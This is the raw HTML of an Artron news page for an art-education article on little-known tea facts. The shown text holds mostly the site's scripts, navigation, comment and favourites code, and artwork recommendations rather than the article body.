

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20200529/n1078087.html
body_size: 22786
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20200529/n1078087.html" />
    <title>10个关于茶的冷门小知识，你知道吗？_艺术教育_雅昌新闻</title>
    <meta name="description" content="10个关于茶的冷门小知识，你知道吗？"/>
    <meta name="keywords" content="栗强_禅茶一味_茶文化_茶画_茶道"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20200529/n1078087.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1078087,
                            "title": "10个关于茶的冷门小知识，你知道吗？",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1078087&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1078087&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1078087"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list729/"
                    class="lastLink">艺术教育</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1078087.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1078087                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1078087   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-03-21 15:16:11</span><a target="_blank"
                                                                            href="/20250321/n1139724.html">惜鱼拍卖五周年春拍即将举槌 专注“茶道文化”推广</a>
                    </li>
                                        <li><span class="time">2024-06-29 20:38:21</span><a target="_blank"
                                                                            href="/20240629/n1132876.html">视频赏析 | ​2024西泠春拍“中国历代紫砂器物暨茶文化专场”</a>
                    </li>
                                        <li><span class="time">2023-07-16 12:47:23</span><a target="_blank"
                                                                            href="/20230716/n1123282.html">雅昌快讯｜“正山绘美”五人邀请展亮相西安 ：茶文化与山水画跨界</a>
                    </li>
                                        <li><span class="time">2023-05-21 21:40:20</span><a target="_blank"
                                                                            href="/20230521/n1121591.html">呦呦物色发起美好研究院 共建东方摩登生活</a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
